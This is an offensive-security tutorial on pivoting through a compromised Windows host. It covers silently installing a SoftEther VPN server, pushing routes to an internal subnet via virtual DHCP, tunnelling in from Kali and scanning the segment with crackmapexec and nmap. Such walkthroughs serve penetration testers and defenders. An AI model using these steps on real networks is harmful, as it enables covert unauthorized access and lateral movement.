Renegade: Network Pivoting with SoftEther
SoftEther finds various uses in production, but in this article I will demonstrate a way to network infrastructure deployment in a pentest scenario

SoftEther finds various uses in production, but in this article I will demonstrate a way to network infrastructure deployment in a pentest scenario
Caster - Renegade

Genre: Offensive
Label: exploit.org
Release Date: 9 April 2024
UPD: I've released a new article on pivoting to Windows and Linux when lighter and simpler than Renegade: Caster - Strider
Intro
SoftEther is actually already finding its use in pivoting, but in this article I will discuss a method of moving around the network by building L3 tunnels between the attacker and the compromised host.
SE is good because it works on both Windows and Linux. But I will demonstrate the process specifically on Windows with two interfaces. And the scenario will be inside the infrastructure. But in reality, this vector will work even from the Internet and even if the compromised host is behind NAT.
Disclaimer
The article is of an introductory nature and is intended for security professionals conducting testing under contract. The author and editorial staff are not liable for any harm caused by the use of the information presented. The distribution of malware, disruption of systems, and violation of correspondence secrecy will be prosecuted.
Concept

Similar to the concept in my Witchhammer article we also need to deploy a SoftEther server on a compromised Windows machine. And we need to do it in silent mode. Then we need to configure exactly the L3 tunnel and the Virtual DHCP server. The Virtual DHCP server will create a virtual network, with the help of which the attacker will be able to route his traffic towards the network segments.
In this scenario, I will not use L2 tunneling, I will emphasize specifically on L3 tunnels to move the attacker to another segment. This method is good because it can be developed from anywhere in the infrastructure, as tunneling encapsulates traffic over the L3 layer.
I realize that there are plenty of pivoting tools for moving around the network, but at Renegade I'm using the concept of Living off the land (LOTL) and moving around the infrastructure using legitimate software. This reduces the likelihood of compromising an attacker's actions on the network.
Scenario
I came up with this scenario: the attacker and compromised host are on the same infrastructure (but not on the same subnet), but the compromised host has another interface with the address 10.10.140.0/24 that needs to be accessed.
The compromised host will be running Windows 10 Enterprise x64. The attacking system will be Kali Linux.
In fact, this vector will work even if the attacker is online. In this article, I'm just demonstrating a general concept that you can use to create more complex pivoting events.
Specifics
- You must have administrator rights to install SE
- Routing will work even if it's virtual Windows that you've compromised, since here we're dealing with L3 tunnels and not L2, where there have been a lot of issues with promiscuous mode and traffic not going any further.
Compromised Windows
You need to install SoftEther on Windows. The installer has problems with installation in silent mode, so you will need to install SoftEther VPN Server installer somewhere on your test Windows, then copy the whole "SoftEther VPN Server" folder, pack it into an archive. Then when you transfer this archive over the network to the compromised host, you will be able to unpack it and install SoftEther.
Make sure the Routing and Remote Access service is active, it affects traffic routing in Windows
sc query RemoteAccess

SERVICE_NAME: RemoteAccess
        TYPE               : 20  WIN32_SHARE_PROCESS
        STATE              : 4  RUNNING
                                (STOPPABLE, PAUSABLE, ACCEPTS_PRESHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
You moved the archive to the target. It needs to be unzipped.
C:\renegade>tar -xf softether.zip
C:\renegade>cd "SoftEther VPN Server"
Now you need to install the sevpnserver service for SoftEther to work correctly
C:\renegade\SoftEther VPN Server>vpnserver_x64.exe /install
Verify the installation and check the status of the service. After installation, it will start automatically
C:\renegade\SoftEther VPN Server>sc query sevpnserver

SERVICE_NAME: sevpnserver
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 4  RUNNING
                                (STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
When the service is installed, you need to go to the control panel. The vpncmd_x64.exe executable file is responsible for that
After running vpncmd_x64.exe, select "1" to configure the server specifically
vpncmd command - SoftEther VPN Command Line Management Utility
SoftEther VPN Command Line Management Utility (vpncmd command)
Version 4.43 Build 9799   (English)
Compiled 2023/08/31 10:50:49 by buildsan at crosswin with OpenSSL 3.0.9
Copyright (c) 2012-2023 SoftEther VPN Project. All Rights Reserved.

By using vpncmd program, the following can be achieved.

1. Management of VPN Server or VPN Bridge
2. Management of VPN Client
3. Use of VPN Tools (certificate creation and Network Traffic Speed Test Tool)

Select 1, 2 or 3: 1
You need to create a password for server management, delete the default hub, create your own and set up a password for it.
VPN Server> ServerPasswordSet password
VPN Server> HubDelete DEFAULT
VPN Server> HubCreate Renegade /PASSWORD:password
After creating the bridge, you need to start creating the tunnel. To do this, you need to go to the hub parameters
VPN Server> hub Renegade
VPN Server/Renegade> IPSecEnable /L2TP:yes /L2TPRAW:no /ETHERIP:no /PSK:password /DEFAULTHUB:Renegade
You will also need to create a user and password for the hub
VPN Server/Renegade>UserCreate caster /GROUP:none /REALNAME:none /NOTE:none
VPN Server/Renegade>UserPasswordSet caster /PASSWORD:password
Secure NAT
You will have to enable SecureNAT in order for the virtual DHCP server on the SoftEther server to be active. This configuration will play a very important role in the future.
VPN Server/Renegade>SecureNatEnableVPN Server/Renegade>SecureNatHostGet
SecureNatHostGet command - Get Network Interface Setting of Virtual Host of SecureNAT Function
Item |Value
-----------+-----------------
MAC Address|5E-89-A3-C3-27-F7
IP Address |192.168.30.1
Subnet Mask|255.255.255.0
The command completed successfully.
VPN Server/Renegade>Thanks to SecureNAT, we have a virtual DHCP server active
VPN Server/Renegade>DhcpGet
DhcpGet command - Get Virtual DHCP Server Function Setting of SecureNAT Function
Item                           |Value
-------------------------------+--------------
Use Virtual DHCP Function      |Yes
Start Distribution Address Band|192.168.30.10
End Distribution Address Band  |192.168.30.200
Subnet Mask                    |255.255.255.0
Lease Limit (Seconds)          |7200
Default Gateway Address        |192.168.30.1
DNS Server Address 1           |192.168.30.1
DNS Server Address 2           |None
Domain Name                    |localdomain
Save NAT and DHCP Operation Log|Yes
Static Routing Table to Push   |
The command completed successfully.
Continuation
In the scenario that I mentioned earlier, the compromised host is Windows, and it has two interfaces. The second interface has an address of 10.10.140.0/24, which is what the attacker in my scenario is targeting in order to advance through the network
Ethernet adapter Ethernet1:

   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::e007:13d6:e190:e32c%3
   IPv4 Address. . . . . . . . . . . : 10.10.140.139
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.140.1
Actually the configuration on the side of the compromised Windows machine comes to an end, but it would be convenient if the route to the 10.10.140.0/24 network came automatically to the attacker's host. Let's get into that configuration.
Here are the current DHCP server settings, the address space is 192.168.30.10 - 192.168.30.200, and the gateway on this virtual network is 192.168.30.1. In fact, the machine where the SoftEther server is running
VPN Server/Renegade>DhcpGet
DhcpGet command - Get Virtual DHCP Server Function Setting of SecureNAT Function
Item                           |Value
-------------------------------+--------------
Use Virtual DHCP Function      |Yes
Start Distribution Address Band|192.168.30.10
End Distribution Address Band  |192.168.30.200
Subnet Mask                    |255.255.255.0
Lease Limit (Seconds)          |7200
Default Gateway Address        |192.168.30.1
DNS Server Address 1           |192.168.30.1
DNS Server Address 2           |None
Domain Name                    |localdomain
Save NAT and DHCP Operation Log|Yes
Static Routing Table to Push   |
The command completed successfully.
You need to make the route to the target network be sent automatically using DHCP. This can be configured using DhcpSet
VPN Server/Renegade>DhcpSet /PUSHROUTE:"10.10.140.0/255.255.255.0/192.168.30.1"
DhcpSet command - Change Virtual DHCP Server Function Setting of SecureNAT Function
Start Point for Distributed Address Band: 192.168.30.10

End Point for Distributed Address Band: 192.168.30.200

Subnet Mask: 255.255.255.0

Lease Limit (Seconds): 7200

Default Gateway ('none' to not set this): 192.168.30.1

DNS Server 1 ('none' to not set this): 192.168.30.1

DNS Server 2 ('none' to not set this): 192.168.30.1

Domain Name: localdomain

Save Log (yes / no): yes

The command completed successfully.
After these manipulations, the DHCP server configuration will be as follows:
VPN Server/Renegade>DhcpGet
DhcpGet command - Get Virtual DHCP Server Function Setting of SecureNAT Function
Item                           |Value
-------------------------------+--------------------------------------
Use Virtual DHCP Function      |Yes
Start Distribution Address Band|192.168.30.10
End Distribution Address Band  |192.168.30.200
Subnet Mask                    |255.255.255.0
Lease Limit (Seconds)          |7200
Default Gateway Address        |192.168.30.1
DNS Server Address 1           |192.168.30.1
DNS Server Address 2           |192.168.30.1
Domain Name                    |localdomain
Save NAT and DHCP Operation Log|Yes
Static Routing Table to Push   |10.10.140.0/255.255.255.0/192.168.30.1
The command completed successfully.
Now when connecting to the SoftEther server, the attacker will automatically get a route to the 10.10.140.0/24 network.
But actually, I think I've made things a bit more complicated than they need to be. If the attacker already knows what the subnet behind the host is, he can simply route it using native Linux utilities like ip route or route
caster@kali:~$ sudo route add -net 10.10.140.0 netmask 255.255.255.0 gw 192.168.30.1This completes the configuration on the Windows host.
Attacker
Now it's the attacker's turn. Install the SoftEther client, connect to the VPN server as a compromised Windows machine and access the segments
caster@kali:~$ sudo apt install build-essential
caster@kali:~$ wget https://www.softether-download.com/files/softether/v4.43-9799-beta-2023.08.31-tree/Linux/SoftEther_VPN_Client/64bit_-_Intel_x64_or_AMD64/softether-vpnclient-v4.43-9799-beta-2023.08.31-linux-x64-64bit.tar.gz
caster@kali:~$ gunzip softether-vpnclient-v4.43-9799-beta-2023.08.31-linux-x64-64bit.tar.gz
caster@kali:~$ tar xf softether-vpnclient-v4.43-9799-beta-2023.08.31-linux-x64-64bit.tar
caster@kali:~$ cd vpnclient
caster@kali:~/vpnclient$ make
It is necessary to start the SoftEther client service and go to the control panel
caster@kali:~/vpnclient$ sudo ./vpnclient start

caster@kali:~/vpnclient$ sudo ./vpncmd
vpncmd command - SoftEther VPN Command Line Management Utility
SoftEther VPN Command Line Management Utility (vpncmd command)
Version 4.43 Build 9799   (English)
Compiled 2023/08/31 10:50:49 by buildsan at crosswin with OpenSSL 3.0.9
Copyright (c) 2012-2023 SoftEther VPN Project. All Rights Reserved.

By using vpncmd program, the following can be achieved.

1. Management of VPN Server or VPN Bridge
2. Management of VPN Client
3. Use of VPN Tools (certificate creation and Network Traffic Speed Test Tool)

Select 1, 2 or 3: 2

Specify the host name or IP address of the computer that the destination VPN Client is operating on.
If nothing is input and Enter is pressed, connection will be made to localhost (this computer).
Hostname of IP Address of Destination: localhost

Connected to VPN Client "localhost".

VPN Client>
Create a virtual adapter
VPN Client> NicCreate caster
Now you need to create a connection profile. SoftEther server is waiting for connection on TCP/443 port. You also need to specify the user and the name of the hub you created earlier on the compromised Windows.
VPN Client> AccountCreate RenegadeTunnel /SERVER:192.168.0.183:443 /HUB:Renegade /USERNAME:caster /NICNAME:caster
Now you need to specify the password and authentication type, the authentication type is standard.
VPN Client> AccountPassword RenegadeTunnel /PASSWORD:password /TYPE:standard
All passwords given in the configurations are made up to demonstrate the configurations. In reality, make up the passwords yourself!
And finally connecting to the server
VPN Client> AccountConnect Tunnel
To check the connection status
VPN Client>AccountConnect RenegadeTunnel
AccountConnect command - Start Connection to VPN Server using VPN Connection Setting
The command completed successfully.

VPN Client>AccountStatusGet RenegadeTunnel
AccountStatusGet command - Get Current VPN Connection Setting Status
Item                                      |Value
------------------------------------------+--------------------------------------------------------
VPN Connection Setting Name               |RenegadeTunnel
Session Status                            |Connection Completed (Session Established)
VLAN ID                                   |-
Server Name                               |192.168.0.183
Port Number                               |TCP Port 443
Server Product Name                       |SoftEther VPN Server (64 bit)
Server Version                            |4.43
Server Build                              |Build 9799
Connection Started at                     |2024-04-09 (Tue) 09:08:30
First Session has been Established since  |2024-04-09 (Tue) 09:08:30
Current Session has been Established since|2024-04-09 (Tue) 09:08:30
Number of Established Sessions            |1 Times
Half Duplex TCP Connection Mode           |No (Full Duplex Mode)
VoIP / QoS Function                       |Enabled
Number of TCP Connections                 |2
Maximum Number of TCP Connections         |2
Encryption                                |Enabled (Algorithm: TLS_AES_256_GCM_SHA384)
Use of Compression                        |No (No Compression)
Physical Underlay Protocol                |Standard TCP/IP (IPv4)
                                          |IPv4 UDPAccel_Ver=2 ChachaPoly_OpenSSL UDPAccel_MSS=1309
UDP Acceleration is Supported             |Yes
UDP Acceleration is Active                |No
Session Name                              |SID-CASTER-8
Connection Name                           |CID-90-CAEAE8095C
Session Key (160 bit)                     |AF6C14A239F0B28F7ACF588C126801C972D9FBBD
Bridge / Router Mode                      |No
Monitoring Mode                           |No
Outgoing Data Size                        |2,216 bytes
Incoming Data Size                        |1,417 bytes
Outgoing Unicast Packets                  |1 packets
Outgoing Unicast Total Size               |78 bytes
Outgoing Broadcast Packets                |10 packets
Outgoing Broadcast Total Size             |796 bytes
Incoming Unicast Packets                  |1 packets
Incoming Unicast Total Size               |86 bytes
Incoming Broadcast Packets                |4 packets
Incoming Broadcast Total Size             |244 bytes
The command completed successfully.
Impact
Now you need to get the address automatically on vpn_caster In my case, I got the address 192.168.30.11.
caster@kali:~/vpnclient$ sudo dhclient -v vpn_caster

Internet Systems Consortium DHCP Client 4.4.3-P1
Copyright 2004-2022 Internet Systems Consortium.
All rights reserved.
For info, please visit https://www.isc.org/software/dhcp/

Listening on LPF/vpn_caster/5e:6c:60:94:c5:fa
Sending on   LPF/vpn_caster/5e:6c:60:94:c5:fa
Sending on   Socket/fallback
DHCPDISCOVER on vpn_caster to 255.255.255.255 port 67 interval 5
DHCPOFFER of 192.168.30.11 from 192.168.30.1
DHCPREQUEST for 192.168.30.11 on vpn_caster to 255.255.255.255 port 67
DHCPACK of 192.168.30.11 from 192.168.30.1
bound to 192.168.30.11 -- renewal in 3014 seconds.
And since we configured the DHCP server so that the route for 10.10.140.0/24 would come to us, it appeared in our routing table
caster@kali:~/vpnclient$ route -n
Kernel IP routing table
Destination     Gateway         Genmask         Flags Metric Ref    Use Iface
10.10.140.0     192.168.30.1    255.255.255.0   UG    0      0        0 vpn_caster
Now we can work with the network 10.10.140.0/24 using the SoftEther tunnel

caster@kali:~/vpnclient$ crackmapexec smb 10.10.140.0/24
caster@kali:~/vpnclient$ sudo nmap -Pn -n -p 22,445 --min-rate=3800 -oA init-enum
caster@kali:~/vpnclient$ crackmapexec smb 10.10.140.0/24
SMB 10.10.140.132 445 INTROVERT [*] Windows 10.0 Build 19041 x64 (name:INTROVERT) (domain:introvert) (signing:False) (SMBv1:False)
SMB 10.10.140.139 445 DESKTOP-370B8A8 [*] Windows 10.0 Build 19041 x64 (name:DESKTOP-370B8A8) (domain:DESKTOP-370B8A8) (signing:False) (SMBv1:False)
SMB 10.10.140.136 445 ASCENSION [*] Windows 10.0 Build 19041 x64 (name:ASCENSION) (domain:ascension) (signing:False) (SMBv1:False)
SMB 10.10.140.138 445 EXTROVERT [*] Windows 10.0 Build 19041 (name:EXTROVERT) (domain:extrovert) (signing:False) (SMBv1:False)Crackmapexec
caster@kali:~/vpnclient$ grep open init-enum.gnmap
Host: 10.10.140.1 ()	Ports: 22/open/tcp//ssh///, 445/filtered/tcp//microsoft-ds///
Host: 10.10.140.132 ()	Ports: 22/filtered/tcp//ssh///, 445/open/tcp//microsoft-ds///
Host: 10.10.140.134 ()	Ports: 22/open/tcp//ssh///, 445/filtered/tcp//microsoft-ds///
Host: 10.10.140.136 ()	Ports: 22/filtered/tcp//ssh///, 445/open/tcp//microsoft-ds///
Host: 10.10.140.138 ()	Ports: 22/filtered/tcp//ssh///, 445/open/tcp//microsoft-ds///
Host: 10.10.140.139 ()	Ports: 22/filtered/tcp//ssh///, 445/open/tcp//microsoft-ds///
nmap results
